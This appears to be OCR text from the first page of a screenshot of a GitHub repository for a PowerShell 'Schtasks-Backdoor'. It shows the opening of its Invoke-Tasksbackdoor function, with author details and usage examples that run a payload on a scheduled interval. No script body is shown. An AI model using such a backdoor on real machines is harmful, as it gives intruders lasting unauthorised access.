Schtasks-Backdoor/Schtasks-Backdoor.ps1
github.com/re4lity/Schtasks-Backdoor/blob/master/Schtasks-Backdoor.ps1
AV1080p
AV1080p/Schtasks-…
Powershell 权限维持后门
1
Contributor
1
Issue
119
Stars
57
Forks
function Invoke-Tasksbackdoor {
<#
.SYNOPSIS
Author: xiaocheng 小城
mail:passthru.bug@gmail.com
.DESCRIPTION
the Script Suitable for windows7 or above
schtasks backdoor
Default interval of 20 minutes
.EXAMPLE
PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -payload 'whoami >C:\test.txt'
.EXAMPLE
PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -payload 'whoami >C:\test.txt' -time 12
.EXAMPLE
1/6